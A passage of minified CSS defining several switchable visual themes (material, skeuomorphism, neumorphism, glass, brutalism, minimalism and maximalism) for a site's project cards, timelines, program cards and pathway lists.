var(--display);letter-spacing:-.06em;white-space:nowrap;color:var(--accent)}.project-stat>b>span{display:block;font:10px var(--mono);letter-spacing:0;margin-top:8px}.project-stat p{font-size:13px!important;line-height:1.7!important}.project-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:24px}.project-card{border-radius:var(--radius);overflow:hidden}.project-visual{height:240px;display:flex;align-items:center;justify-content:center;position:relative;overflow:hidden;border-radius:var(--radius)}.game-visual{background:var(--accent);color:var(--on-accent)}.web-visual{background:var(--secondary);color:#202720}.robot-visual{background:var(--warm);color:#241b18}.visual-label{position:absolute;left:17px;bottom:13px;font:9px var(--mono);letter-spacing:.025em}.game-grid{display:grid;grid-template-columns:repeat(3,45px);grid-auto-rows:45px;transform:rotate(-8deg);transition:transform .4s}.project-card:hover .game-grid{transform:rotate(0)}.game-grid>span{display:grid;place-items:center;font-size:40px;font-family:var(--display);line-height:1;border-right:1px solid currentColor;border-bottom:1px solid currentColor}.game-grid>span:nth-child(3n){border-right:0}.game-grid>span:nth-last-child(-n+3){border-bottom:0}.mini-browser{width:210px;transform:rotate(6deg);border:1px solid #202720;background:#f5f5f0;box-shadow:5px 5px 0 #202720}.mini-bar{display:block;border-bottom:1px solid #202720;font:8px var(--mono);padding:7px 10px}.mini-layout{display:flex;align-items:center;gap:20px;padding:15px 14px}.mini-layout b{font:600 28px/1 'Space Grotesk',sans-serif;letter-spacing:-.07em}.mini-layout b span{color:#2947ed}.mini-square{background:#2947ed;color:#fff;width:52px;height:52px;display:grid;place-items:center;font-size:40px}.mini-footer{font:7px var(--mono);display:block;padding:0 14px 14px}.flow-diagram{display:flex;flex-direction:column;align-items:center;font:10px var(--mono);transform:rotate(-5deg)}.flow-diagram>span{width:112px;padding:9px;text-align:center;border:1px solid currentColor;background:#ffffff4d}.flow-diagram>i{font-size:19px;font-style:normal;line-height:1.3}.flow-diagram>.flow-active{background:#241b18;color:#fff;border-color:#241b18}.project-copy{padding:24px 0 0}.project-copy .eyebrow{font-size:10px;color:var(--muted)}.project-copy h3{font-size:24px;line-height:1.18;letter-spacing:-.05em;margin:12px 0}.project-copy p{font-size:14px;color:var(--muted);line-height:1.75}.project-tags{font:9px var(--mono);display:block;margin-top:20px;color:var(--muted)}.after-band{border-block:1px solid var(--line)}.pathways{border-top:1px solid var(--line)}.pathway{display:grid;grid-template-columns:35px 1fr 1.2fr 160px 26px;gap:20px;align-items:center;padding:26px 12px;border-bottom:1px solid var(--line);transition:background .2s,padding .2s;border-radius:var(--radius)}.pathway:hover{background:var(--surface);padding-left:20px}.path-number{font:11px var(--mono);color:var(--muted)}.pathway h3{font-size:21px;font-weight:500;letter-spacing:-.04em}.path-description{font-size:14px;color:var(--muted)}.path-duration{font:10px var(--mono);text-align:right}.path-arrow{font-size:24px;color:var(--accent)}.closing{text-align:center;padding-block:95px 80px}.closing .eyebrow{justify-content:center;font-size:10px}.closing h2{font-size:clamp(46px,5vw,72px);line-height:1.06;letter-spacing:-.065em;margin:24px 0;font-weight:600}.closing h2 span{color:var(--accent)}.closing>p:not(.eyebrow){color:var(--muted);font-size:14px}.closing .button{font-size:14px;gap:26px}.sources{font-size:12px;padding-block:0 30px;color:var(--muted)}.sources details{border-top:1px solid var(--line)}.sources summary{cursor:pointer;list-style:none;display:flex;justify-content:space-between;padding-top:18px}.sources summary::-webkit-details-marker{display:none}.sources summary>span{font-size:20px;line-height:1}.sources details[open] summary>span{transform:rotate(45deg)}.source-links{display:grid;grid-template-columns:repeat(2,1fr);gap:10px;padding:22px 0 0}.source-links p{grid-column:1/-1}.source-links a{text-decoration:underline;text-underline-offset:3px}.source-links a:hover{color:var(--accent)}
/* Material: surfaces arranged in clear layers. */
:root[data-theme=material]{--bg:#f4f8f6;--surface:#fff;--ink:#163e35;--muted:#4b625d;--accent:#006b50;--on-accent:#fff;--line:#ceddd6;--secondary:#c4efda;--warm:#eddfb8;--radius:24px;--shadow:0 3px 6px #173f3412,0 9px 25px #173f340d;--display:'DM Sans',sans-serif}
[data-theme=material] .site-header{border:0;height:100px}[data-theme=material] .brand-mark{border-radius:13px}[data-theme=material] .header-style{background:#e0f0e8;border:0;border-radius:40px}[data-theme=material] .hero{gap:52px;padding-block:56px 70px}[data-theme=material] h1{font-weight:500;letter-spacing:-.065em;font-size:clamp(60px,6.7vw,92px);line-height:1.03}[data-theme=material] .button{border-radius:100px}[data-theme=material] .visual-window{border:0;box-shadow:0 10px 35px #123c3425;transform:rotate(2deg)}[data-theme=material] .window-bar{border:0;background:#deeee5}[data-theme=material] .visual-grid{gap:10px;padding:10px;background:#fff}[data-theme=material] .art-tile{border-radius:15px}[data-theme=material] .tile-paper{background:#edf5f0;color:#164737}[data-theme=material] .code-preview{border:0;background:#f0f6f2}[data-theme=material] .art-sticker{border:0;box-shadow:0 4px 12px #173f3425;border-radius:16px;transform:rotate(-4deg)}[data-theme=material] .design-note{padding:22px 26px;background:#e2f0e8;border:0;border-radius:24px}[data-theme=material] .timeline{gap:20px}[data-theme=material] .timeline li{background:var(--surface);box-shadow:var(--shadow);border-radius:24px;padding:25px 21px}[data-theme=material] .timeline-point{margin:15px 0 20px}[data-theme=material] .timeline-point:before{border-radius:50%}[data-theme=material] .timeline-year{font-size:35px}[data-theme=material] .program-band{background:#e7f1eb;border:0;border-radius:44px}[data-theme=material] .program-card{border:0}[data-theme=material] .card-icon{background:#e2f3e9;border-radius:14px;width:48px;justify-content:center;font-size:22px}[data-theme=material] .program-card:hover{box-shadow:0 8px 28px #163e351e}[data-theme=material] .project-card{background:var(--surface);box-shadow:var(--shadow)}[data-theme=material] .project-visual{margin:12px;border-radius:18px}[data-theme=material] .project-copy{padding:10px 25px 28px}[data-theme=material] .pathways{display:grid;grid-template-columns:1fr 1fr;gap:16px;border:0}[data-theme=material] .pathway{background:var(--surface);box-shadow:var(--shadow);border:0;padding:24px;grid-template-columns:22px 1fr 25px;gap:10px 15px}[data-theme=material] .pathway h3{grid-column:2}[data-theme=material] .path-description{grid-column:2;grid-row:2}[data-theme=material] .path-duration{grid-column:2;grid-row:3;text-align:left;margin-top:8px}[data-theme=material] .path-arrow{grid-column:3;grid-row:1/4}[data-theme=material] .after-band{background:#e9f1ed;border:0}[data-theme=material] .closing h2{font-weight:500}
/* Skeuomorphism: paper, ink, engraved rules and physical controls. */
:root[data-theme=skeuo]{--bg:#eee4d0;--surface:#faf5e9;--ink:#382b21;--muted:#675548;--accent:#754527;--on-accent:#fffaf1;--line:#bfb097;--secondary:#d9dfb5;--warm:#dfab76;--radius:6px;--shadow:1px 3px 4px #45322126,0 12px 30px #45322116;--display:'Playfair Display',Georgia,serif}
[data-theme=skeuo] body{background-image:repeating-linear-gradient(0deg,#48301003 0px,#48301003 1px,transparent 1px,transparent 3px)}[data-theme=skeuo] .site-header{border-bottom:3px double #ad987b}[data-theme=skeuo] .brand-mark{background:linear-gradient(#926845,#603c24);font-family:'Space Grotesk',sans-serif;border:1px solid #5c3923;border-radius:7px;box-shadow:inset 0 1px #cfa27a,0 2px 3px #39221244}[data-theme=skeuo] .header-style{background:linear-gradient(#fcf8ef,#e4d7be);box-shadow:inset 0 1px white,0 2px 3px #45322120;border-color:#b7a487}[data-theme=skeuo] .hero{gap:70px}[data-theme=skeuo] h1{font-size:clamp(62px,6.5vw,90px);letter-spacing:-.065em;font-weight:600;line-height:1.05;text-shadow:0 1px #fff}[data-theme=skeuo] .primary{background:linear-gradient(#946947,#684026);box-shadow:inset 0 1px #c5986f,0 3px 0 #422719,0 6px 9px #42271922;border:1px solid #5d3c25}[data-theme=skeuo] .primary:active{transform:translateY(2px);box-shadow:inset 0 2px 4px #3a1e1688}[data-theme=skeuo] .hero-art{transform:rotate(2deg)}[data-theme=skeuo] .visual-window{background:#ede5d5;border:7px solid #78614b;box-shadow:inset 0 0 0 1px #332316,3px 6px 0 #4d3b2d,9px 20px 30px #30201033;border-radius:10px}[data-theme=skeuo] .window-bar{background:linear-gradient(#dacbb4,#c2af92);border-bottom:1px solid #816c53;color:#3e3125}[data-theme=skeuo] .visual-grid{padding:10px;gap:10px;background:#dbceb7}[data-theme=skeuo] .art-tile{border-radius:5px;box-shadow:inset 0 2px 5px #34271933,0 1px #fff8}[data-theme=skeuo] .tile-blue{background:linear-gradient(135deg,#986d4c,#573d2a);color:#fcf1db}[data-theme=skeuo] .tile-paper{background:repeating-linear-gradient(#f4eddb 0px,#f4eddb 22px,#cbbfaa 23px);color:#62503d}[data-theme=skeuo] .code-preview{background:#26362d;color:#eaf2d7;border:0;box-shadow:inset 0 3px 7px #0004}[data-theme=skeuo] .code-line b{color:#c3e3a4}[data-theme=skeuo] .code-output,[data-theme=skeuo] .line-number{color:#c2d1ba}[data-theme=skeuo] .cursor{background:#c3e3a4}[data-theme=skeuo] .art-sticker{background:#f4dd96;border:0;box-shadow:1px 5px 7px #3d2e1e33;font-family:var(--display);font-size:18px;color:#4f3c23}[data-theme=skeuo] .design-note{border-block:3px double #b3a187}[data-theme=skeuo] .timeline{gap:18px}[data-theme=skeuo] .timeline li{padding:23px 20px;background:linear-gradient(100deg,#f9f2e3,#f2e8d6);box-shadow:var(--shadow);border:1px solid #c7b798;transform:rotate(-1deg)}[data-theme=skeuo] .timeline li:nth-child(even){transform:rotate(1deg)}[data-theme=skeuo] .timeline-point{margin-right:0}[data-theme=skeuo] .timeline-tag{font-size:8px}[data-theme=skeuo] .program-band{background:#ded0b6;box-shadow:inset 0 4px 12px #5d432416}[data-theme=skeuo] .program-card{background:linear-gradient(100deg,#fcf8ee,#f1e8d6);border:1px solid #c9baa0;border-top:5px solid #8d7154;padding-top:24px}[data-theme=skeuo] .card-icon{color:#76573d}[data-theme=skeuo] .project-visual{border:8px solid #faf3e5;box-shadow:0 3px 8px #4e371c26}[data-theme=skeuo] .project-card{overflow:visible}[data-theme=skeuo] .project-card:nth-child(2){transform:translateY(15px)}[data-theme=skeuo] .pathway{border-bottom-style:dashed}[data-theme=skeuo] .pathway h3{font-weight:600}[data-theme=skeuo] .after-band{background:#e8ddc7}[data-theme=skeuo] .closing h2{font-weight:500}
/* Neumorphism: a calm, continuous surface with tactile relief. */
:root[data-theme=neuo]{--bg:#e5eaf0;--surface:#e5eaf0;--ink:#29374a;--muted:#526176;--accent:#3452b9;--on-accent:#fff;--line:#bcc8d5;--secondary:#cbdccf;--warm:#d8c8c2;--radius:28px;--shadow:9px 9px 20px #bec6d1,-9px -9px 20px #ffffff;--display:'DM Sans',sans-serif}
[data-theme=neuo] .site-header{border:0}[data-theme=neuo] .brand-mark{border-radius:14px;box-shadow:4px 4px 10px #bdc7d5,-4px -4px 10px #fff}[data-theme=neuo] .header-style{border-color:#ccd4df;box-shadow:5px 5px 12px #c0c8d3,-5px -5px 12px #fff;padding:12px 18px}[data-theme=neuo] h1{font-weight:700;letter-spacing:-.07em;line-height:1.07;font-size:clamp(62px,6.3vw,88px)}[data-theme=neuo] .hero{gap:75px;padding-bottom:85px}[data-theme=neuo] .visual-window{border:1px solid #d1dae5;padding:13px;box-shadow:15px 15px 30px #bcc5d1,-15px -15px 30px #fff;overflow:visible}[data-theme=neuo] .window-bar{border:0;padding-top:7px}[data-theme=neuo] .visual-grid{gap:15px;padding:16px 6px}[data-theme=neuo] .art-tile{height:160px;border-radius:26px;background:#e5eaf0;color:#455981;box-shadow:inset 5px 5px 10px #c0c8d3,inset -5px -5px 10px #fff}[data-theme=neuo] .tile-blue{box-shadow:5px 5px 12px #bbc5d3,-5px -5px 12px #fff;background:#e5eaf0;color:#3452b9}[data-theme=neuo] .asterisk{font-size:150px;text-shadow:3px 3px 5px #25385730,-3px -3px 5px #fff}[data-theme=neuo] .orbit{border-color:#6f819f;box-shadow:3px 3px 8px #a6b3c6,-3px -3px 8px #fff,inset 3px 3px 8px #a6b3c6,inset -3px -3px 8px #fff}[data-theme=neuo] .code-preview{border:0;border-radius:15px;box-shadow:inset 3px 3px 7px #c1cad7,inset -3px -3px 7px #fff;margin:6px;padding:17px}[data-theme=neuo] .art-sticker{background:#e5eaf0;color:#364760;border:1px solid #c5cfdc;box-shadow:5px 5px 12px #a8b5c6,-5px -5px 12px #fff;border-radius:16px;transform:none;right:-25px}[data-theme=neuo] .design-note{border:1px solid #d1dae5;border-radius:22px;box-shadow:inset 4px 4px 9px #c4ccd8,inset -4px -4px 9px #fff;padding:23px 28px}[data-theme=neuo] .program-band{background:transparent;border:0}[data-theme=neuo] .program-grid{gap:30px}[data-theme=neuo] .program-card{border:1px solid #d0d9e4;padding:30px}[data-theme=neuo] .card-icon{border:1px solid #ccd6e2;width:54px;height:54px;justify-content:center;border-radius:50%;box-shadow:inset 4px 4px 7px #c1cad7,inset -4px -4px 7px #fff;font-size:22px}[data-theme=neuo] .timeline-point:before{border-radius:50%;box-shadow:2px 2px 4px #aab9d0,-2px -2px 4px #fff}[data-theme=neuo] .project-card{box-shadow:var(--shadow);padding:16px;border:1px solid #d0d9e4}[data-theme=neuo] .project-visual{border-radius:20px;box-shadow:inset 4px 4px 12px #0002}[data-theme=neuo] .project-copy{padding:20px 8px 14px}[data-theme=neuo] .pathways{border:0;display:grid;gap:22px}[data-theme=neuo] .pathway{border:1px solid #d0d9e4;box-shadow:var(--shadow);padding-inline:25px}[data-theme=neuo] .pathway:hover{box-shadow:inset 4px 4px 10px #bec6d1,inset -4px -4px 10px #fff}[data-theme=neuo] .primary{box-shadow:5px 5px 12px #adb9cc,-5px -5px 12px #fff;border:1px solid #29459f}
/* Glass: light passes through dark, readable panes. */
:root[data-theme=glass]{--bg:#0c1025;--surface:#202641;--ink:#f6f5ff;--muted:#c4c9e1;--accent:#c2b5ff;--on-accent:#171329;--line:#596180;--secondary:#b7e4de;--warm:#dcaad9;--radius:22px;--shadow:0 15px 40px #03051b44;--display:'Space Grotesk',sans-serif;color-scheme:dark}
[data-theme=glass] body{background:radial-gradient(ellipse at 80% 12%,#60246680,transparent 35%),radial-gradient(ellipse at 0% 42%,#173f8270,transparent 42%),var(--bg);background-attachment:fixed}[data-theme=glass] .site-header{border-color:#ffffff26}[data-theme=glass] .brand-mark{border-radius:13px;background:#ffffff1f;border:1px solid #ffffff50;color:#e7ddff;box-shadow:inset 0 1px #ffffff66}[data-theme=glass] .header-style{background:#ffffff12;border:1px solid #ffffff40;backdrop-filter:blur(15px)}[data-theme=glass] .hero{gap:60px}[data-theme=glass] h1{font-weight:500;text-shadow:0 2px 35px #b28afc20}[data-theme=glass] .hero-art{padding:40px 0;isolation:isolate}[data-theme=glass] .hero-art:before{content:'';position:absolute;width:230px;height:230px;right:-12px;top:0;background:radial-gradient(circle at 30% 25%,#d6c3ff,#9b60da 50%,#463c78);border-radius:50%;z-index:-1;box-shadow:0 0 75px #a35ce755}[data-theme=glass] .hero-art:after{content:'';position:absolute;width:200px;height:200px;left:-45px;bottom:0;background:radial-gradient(circle at 35% 25%,#b2ebf2,#538cac 60%,#25435c);border-radius:50%;z-index:-1;box-shadow:0 0 70px #91ccdc20}[data-theme=glass] .visual-window{background:#20233cba;border:1px solid #ffffff5c;box-shadow:inset 0 1px 0 #ffffff55,0 30px 70px #03051366;backdrop-filter:blur(22px);transform:rotate(-3deg)}[data-theme=glass] .window-bar{border-color:#ffffff25;background:#ffffff08}[data-theme=glass] .visual-grid{gap:10px;padding:15px}[data-theme=glass] .art-tile{border:1px solid #ffffff38;border-radius:15px;background:#ffffff0c;color:#f2deff}[data-theme=glass] .tile-lime{background:#c0fce21a;color:#b7f1e4}[data-theme=glass] .tile-orange{background:#efbfef16;color:#f1c4ef}[data-theme=glass] .tile-paper{background:#9da8ec14;color:#d6dcff}[data-theme=glass] .code-preview{border-color:#ffffff26;background:#11172c80}[data-theme=glass] .art-sticker{background:#332e54de;backdrop-filter:blur(18px);border:1px solid #c9bfee80;color:#efe7ff;border-radius:13px;box-shadow:0 8px 30px #090b2444;right:-20px;bottom:125px}[data-theme=glass] .design-note{border:1px solid #ffffff30;background:#ffffff0a;backdrop-filter:blur(20px);padding:22px 27px;border-radius:18px}[data-theme=glass] .program-band{background:#141e3d66;border-color:#ffffff20}[data-theme=glass] .program-card{background:#232b47d9;border:1px solid #ffffff30;backdrop-filter:blur(15px);box-shadow:inset 0 1px #ffffff20,0 10px 30px #06092130}[data-theme=glass] .program-card:hover{border-color:#c2b5ff99;background:#2b3454}[data-theme=glass] .card-icon{color:#d3c6ff}[data-theme=glass] .timeline-point{background:#858cad80}[data-theme=glass] .timeline-year{font-weight:400}[data-theme=glass] .project-card{border:1px solid #ffffff30;background:#202944c9;padding:12px;box-shadow:inset 0 1px #ffffff20}[data-theme=glass] .project-visual{background:linear-gradient(135deg,#6c568366,#323757aa);border:1px solid #ffffff25;color:#f4eaff;border-radius:14px}[data-theme=glass] .web-visual{background:linear-gradient(135deg,#477d7366,#26415488)}[data-theme=glass] .robot-visual{background:linear-gradient(135deg,#98658366,#552e5988)}[data-theme=glass] .project-copy{padding:20px 13px}[data-theme=glass] .flow-diagram>span{background:#ffffff12}[data-theme=glass] .flow-diagram>.flow-active{background:#e1c5f3;color:#27213b;border-color:#e1c5f3}[data-theme=glass] .after-band{background:#181b3b55;border-color:#ffffff20}[data-theme=glass] .pathway:hover{background:#ffffff0a}[data-theme=glass] .primary{background:linear-gradient(120deg,#d8cbff,#aeb9f7);box-shadow:0 6px 30px #ad96e72b}[data-theme=glass] .closing h2 span{color:#d5c7ff}
/* Brutalism: scale, stark rules and deliberate rawness. */
:root[data-theme=brutal]{--bg:#f6ff62;--surface:#f9f9ee;--ink:#151515;--muted:#343629;--accent:#161616;--on-accent:#f6ff62;--line:#161616;--secondary:#f6ff62;--warm:#ff795b;--radius:0px;--shadow:6px 6px 0 #161616;--display:'Space Grotesk',sans-serif;--font:'IBM Plex Mono',monospace}
[data-theme=brutal] .site-header{border-bottom:3px solid #161616}[data-theme=brutal] .brand-mark{background:#161616;border:2px solid #161616;color:#f6ff62}[data-theme=brutal] .header-style{border:2px solid #161616;box-shadow:3px 3px 0 #161616;background:#fffef3}[data-theme=brutal] .hero{gap:40px;padding-block:50px 70px;grid-template-columns:1.18fr 1fr}[data-theme=brutal] h1{text-transform:uppercase;font-size:clamp(60px,7.3vw,107px);font-weight:700;line-height:.94;letter-spacing:-.085em}[data-theme=brutal] h1>span{background:#161616;color:#f6ff62;display:inline-block;padding:5px 10px 10px;margin-left:-4px;transform:rotate(-2deg)}[data-theme=brutal] .hero-description{font-size:14px}[data-theme=brutal] .hero-art{transform:rotate(2deg)}[data-theme=brutal] .visual-window{border:3px solid #161616;box-shadow:9px 9px 0 #161616}[data-theme=brutal] .window-bar{border-bottom:3px solid #161616;background:#fffdf1}[data-theme=brutal] .visual-grid{gap:3px;background:#161616}[data-theme=brutal] .code-preview{border-top:3px solid #161616;background:#fffdf1}[data-theme=brutal] .tile-paper{background:#fffdf1}[data-theme=brutal] .art-sticker{border:3px solid #161616;box-shadow:5px 5px 0 #161616;background:#ff795b;color:#161616;font-weight:700;text-transform:uppercase}[data-theme=brutal] .primary{background:#161616;border:2px solid #161616;box-shadow:5px 5px 0 #ff795b}[data-theme=brutal] .primary:active{transform:translate(4px,4px);box-shadow:1px 1px 0 #ff795b}[data-theme=brutal] .design-note{border-block:3px solid #161616}[data-theme=brutal] .section-heading h2{text-transform:uppercase;font-size:clamp(35px,4.2vw,58px);font-weight:700;letter-spacing:-.06em}[data-theme=brutal] .section-heading h2 span{color:#161616}[data-theme=brutal] .section-heading p{font-size:14px!important}[data-theme=brutal] .timeline{border:3px solid #161616}[data-theme=brutal] .timeline li{padding:24px;border-right:3px solid #161616}[data-theme=brutal] .timeline li:last-child{border:0;background:#161616;color:#f6ff62}[data-theme=brutal] .timeline li:last-child p,[data-theme=brutal] .timeline li:last-child .timeline-year,[data-theme=brutal] .timeline li:last-child .timeline-tag{color:#f6ff62}[data-theme=brutal] .timeline li:last-child .timeline-point{background:#f6ff62}[data-theme=brutal] .timeline li:last-child .timeline-point:before{background:#f6ff62}[data-theme=brutal] .timeline-point{margin-right:0}[data-theme=brutal] .timeline-year{font-weight:700;font-size:43px}[data-theme=brutal] .timeline p{font-size:12px}[data-theme=brutal] .program-band{background:#fffdf1;border-block:3px solid #161616}[data-theme=brutal] .program-grid{gap:22px}[data-theme=brutal] .program-card{border:3px solid #161616;background:#fffdf1;box-shadow:5px 5px 0 #161616}[data-theme=brutal] .program-card:nth-child(2n){background:#f6ff62}[data-theme=brutal] .card-icon{font-size:31px;font-weight:600}[data-theme=brutal] .program-card h3{text-transform:uppercase;font-size:22px;font-weight:700}[data-theme=brutal] .program-card p{font-size:13px}[data-theme=brutal] .project-card{border:3px solid #161616;box-shadow:5px 5px 0 #161616;background:#fffdf1}[data-theme=brutal] .project-visual{border-bottom:3px solid #161616}[data-theme=brutal] .project-copy{padding:24px}[data-theme=brutal] .project-copy h3{text-transform:uppercase;font-weight:700}[data-theme=brutal] .project-copy p{font-size:13px}[data-theme=brutal] .after-band{border-block:3px solid #161616}[data-theme=brutal] .pathway{border-bottom:2px solid #161616}[data-theme=brutal] .pathway h3{font-weight:700;text-transform:uppercase}[data-theme=brutal] .path-description{font-size:12px}[data-theme=brutal] .closing h2{text-transform:uppercase;font-weight:700;font-size:clamp(45px,6.8vw,95px);line-height:.98}[data-theme=brutal] .closing h2 span{background:#161616;color:#f6ff62;padding:0 12px 8px;display:inline-block;margin-top:10px}[data-theme=brutal] .site-footer{border-top:3px solid #161616}
/* Minimalism: whitespace, quieter scale and a deliberately reduced grid. */
:root[data-theme=minimal]{--bg:#fcfcfa;--surface:#fff;--ink:#272824;--muted:#66685f;--accent:#3e5144;--on-accent:#fff;--line:#dedfd9;--secondary:#e1e5dc;--warm:#e8e5de;--radius:0px;--shadow:none;--display:'DM Sans',sans-serif;--content:1140px}
[data-theme=minimal] .site-header{height:108px;border:0}[data-theme=minimal] .brand-mark{background:transparent;color:#3e5144;border:1px solid #c3cabf;border-radius:50%;font-size:25px}[data-theme=minimal] .brand-mark span{font-size:20px;left:24px;top:10px}[data-theme=minimal] .brand small{font-weight:400}[data-theme=minimal] .header-style{border:0;padding:0;font-weight:400}[data-theme=minimal] .hero{padding-block:110px 125px;grid-template-columns:1.25fr .85fr;gap:80px}[data-theme=minimal] h1{font-size:clamp(58px,6.1vw,85px);font-weight:400;line-height:1.1;letter-spacing:-.065em;margin-block:32px}[data-theme=minimal] .hero-description{font-size:15px;line-height:1.9}[data-theme=minimal] .primary{background:transparent;color:var(--ink);padding:9px 0;border-bottom:1px solid #61665f;border-radius:0;font-weight:400}[data-theme=minimal] .hero-facts{margin-top:38px}[data-theme=minimal] .hero-art{max-width:390px;opacity:.9}[data-theme=minimal] .visual-window{border:0;background:transparent}[data-theme=minimal] .window-bar{border-bottom:1px solid var(--line);padding-inline:0;color:var(--muted)}[data-theme=minimal] .window-bar i{width:4px;height:4px;border-color:#656c63}[data-theme=minimal] .visual-grid{gap:14px;padding-block:20px}[data-theme=minimal] .art-tile{height:140px;background:transparent!important;color:#748272!important}[data-theme=minimal] .asterisk{font-size:135px;font-weight:100}[data-theme=minimal] .orbit{border-width:1px;width:94px;height:94px}[data-theme=minimal] .orbit:after{left:15px;top:-15px}[data-theme=minimal] .pixel-arrow{font-size:120px;font-weight:400}[data-theme=minimal] .binary{font-weight:400;font-size:56px;color:#525e50}[data-theme=minimal] .code-preview{padding:20px 0;border-color:var(--line)}[data-theme=minimal] .art-sticker{position:static;transform:none;background:transparent;border:0;box-shadow:none;justify-content:flex-end;padding:15px 0;font-size:13px;line-height:1.4;color:var(--muted);font-weight:400}[data-theme=minimal] .art-sticker>span:last-child{font-size:21px}[data-theme=minimal] .art-caption{border-top:1px solid var(--line);padding-top:13px;font-size:8px}[data-theme=minimal] .design-note{border-top:0;padding-block:25px}[data-theme=minimal] .note-icon{font-size:25px}[data-theme=minimal] .section{padding-block:110px}[data-theme=minimal] .section-heading h2{font-size:40px;font-weight:400;line-height:1.2}[data-theme=minimal] .section-heading>p{font-size:15px}[data-theme=minimal] .timeline{gap:25px}[data-theme=minimal] .timeline-year{font-size:32px;font-weight:400}[data-theme=minimal] .timeline h3{font-size:18px;font-weight:500}[data-theme=minimal] .timeline-point:before{width:5px;height:5px;top:-2px;border-radius:50%}[data-theme=minimal] .program-band{background:transparent;border-block:1px solid var(--line)}[data-theme=minimal] .program-grid{grid-template-columns:1fr 1fr;gap:0 60px}[data-theme=minimal] .program-card{background:transparent;border:0;border-top:1px solid var(--line);padding:28px 0 36px;display:grid;grid-template-columns:50px 1fr;gap:0 15px}[data-theme=minimal] .card-icon{font-size:23px;grid-column:1;grid-row:1/4}[data-theme=minimal] .card-number{display:none}[data-theme=minimal] .program-card h3{margin:6px 0 10px;grid-column:2;font-weight:500;font-size:22px}[data-theme=minimal] .program-card p,[data-theme=minimal] .card-tag{grid-column:2}[data-theme=minimal] .card-tag{margin-top:17px}[data-theme=minimal] .program-card:hover{transform:none}[data-theme=minimal] .project-grid{gap:35px}[data-theme=minimal] .project-visual{height:205px;filter:grayscale(1)}[data-theme=minimal] .project-copy h3{font-size:22px;font-weight:400}[data-theme=minimal] .project-stat>b{font-weight:400}[data-theme=minimal] .pathway h3{font-weight:400;font-size:20px}[data-theme=minimal] .pathway:hover{background:transparent}[data-theme=minimal] .closing{padding-block:110px}[data-theme=minimal] .closing h2{font-weight:400;line-height:1.15;font-size:clamp(40px,5vw,64px)}
/* Maximalism: confident collisions held together by a strict grid. */
:root[data-theme=maximal]{--bg:#ffe9d6;--surface:#fff3df;--ink:#331451;--muted:#684269;--accent:#7130b6;--on-accent:#fff9e9;--line:#7130b6;--secondary:#e5fc63;--warm:#ff9278;--radius:20px;--shadow:7px 7px 0 #7130b6;--display:'Playfair Display',Georgia,serif}
[data-theme=maximal] .site-header{border-bottom:2px solid var(--ink)}[data-theme=maximal] .brand-mark{border-radius:12px;transform:rotate(-8deg);box-shadow:3px 3px 0 #331451;font-family:'Space Grotesk',sans-serif}[data-theme=maximal] .header-style{background:#e5fc63;color:#331451;border:2px solid #331451;box-shadow:3px 3px 0 #331451;border-radius:30px}[data-theme=maximal] .hero{padding-block:65px 85px;gap:60px}[data-theme=maximal] h1{font-size:clamp(63px,7vw,100px);font-weight:800;line-height:1.03;letter-spacing:-.065em}[data-theme=maximal] h1>span{display:inline-block;background:#e5fc63;color:#7130b6;border:2px solid #7130b6;border-radius:50%;padding:0 18px 10px;transform:rotate(-5deg);margin-top:5px;margin-left:-15px;white-space:nowrap}[data-theme=maximal] .hero-art{transform:rotate(4deg)}[data-theme=maximal] .visual-window{border:3px solid #331451;box-shadow:12px 12px 0 #7130b6;overflow:hidden;border-radius:24px}[data-theme=maximal] .window-bar{background:#ff9278;border-bottom:3px solid #331451;font-weight:600}[data-theme=maximal] .visual-grid{gap:4px;background:#331451}[data-theme=maximal] .tile-blue{background:repeating-linear-gradient(45deg,#7130b6 0px,#7130b6 14px,#60229f 14px,#60229f 28px);color:#ffe9d6}[data-theme=maximal] .tile-lime{color:#7130b6}[data-theme=maximal] .tile-orange{color:#7130b6}[data-theme=maximal] .tile-paper{background:#f5bdd7;color:#7130b6}[data-theme=maximal] .binary{font-family:Georgia,serif;font-size:80px;font-weight:700;letter-spacing:-.15em}[data-theme=maximal] .code-preview{background:#fff3df;border-top:3px solid #331451}[data-theme=maximal] .art-sticker{right:-22px;bottom:95px;transform:rotate(-16deg);background:#e5fc63;color:#331451;border:2px solid #331451;border-radius:45%;padding:22px;font-size:20px;box-shadow:4px 4px 0 #331451}[data-theme=maximal] .primary{border:2px solid #331451;box-shadow:5px 5px 0 #331451;border-radius:100px;background:#7130b6}[data-theme=maximal] .design-note{background:#7130b6;color:#fff6ec;border:2px solid #331451;border-radius:0 32px 0 32px;padding:23px 27px;transform:rotate(-1deg)}[data-theme=maximal] .design-note p>span,[data-theme=maximal] .note-icon{color:#e5fc63}[data-theme=maximal] .section-heading h2{font-size:clamp(38px,4.1vw,57px);font-weight:700;letter-spacing:-.06em}[data-theme=maximal] .section-heading h2 span{color:#7130b6}[data-theme=maximal] .timeline{gap:15px}[data-theme=maximal] .timeline li{border:2px solid #7130b6;border-radius:45px 0 35px 0;background:#fff3df;padding:24px;box-shadow:5px 5px 0 #7130b6}[data-theme=maximal] .timeline li:nth-child(even){background:#e5fc63;transform:translateY(17px)}[data-theme=maximal] .timeline-year{font-size:44px;font-weight:700}[data-theme=maximal] .timeline-point{margin-right:0}[data-theme=maximal] .timeline h3{font-size:21px}[data-theme=maximal] .timeline p{font-size:13px}[data-theme=maximal] .timeline-tag{font-size:8px}[data-theme=maximal] .program-band{background:#7130b6;border-block:3px solid #331451;--ink:#fff3df;--muted:#e8d7f6;--accent:#e5fc63;--line:#b694d5}[data-theme=maximal] .program-band .section-heading h2 span{color:#e5fc63}[data-theme=maximal] .program-grid{gap:25px}[data-theme=maximal] .program-card{background:#fff3df;color:#331451;border:2px solid #331451;border-radius:0 30px 0 30px;box-shadow:6px 6px 0 #331451;--accent:#7130b6;--muted:#684269}[data-theme=maximal] .program-card:nth-child(3n+2){background:#e5fc63;border-radius:30px 0 30px 0}[data-theme=maximal] .program-card:nth-child(3n){background:#f5bdd7}[data-theme=maximal] .program-card h3{font-size:24px;font-weight:700}[data-theme=maximal] .card-icon{font-size:30px}[data-theme=maximal] .project-card{border:2px solid #331451;box-shadow:7px 7px 0 #7130b6;background:#fff3df;border-radius:28px 28px 0 0}[data-theme=maximal] .project-card:nth-child(2){transform:translateY(20px)}[data-theme=maximal] .project-visual{border-radius:0;border-bottom:2px solid #331451}[data-theme=maximal] .project-copy{padding:23px}[data-theme=maximal] .project-copy h3{font-size:27px}[data-theme=maximal] .after-band{background:#f9bdd4;border-block:2px solid #7130b6}[data-theme=maximal] 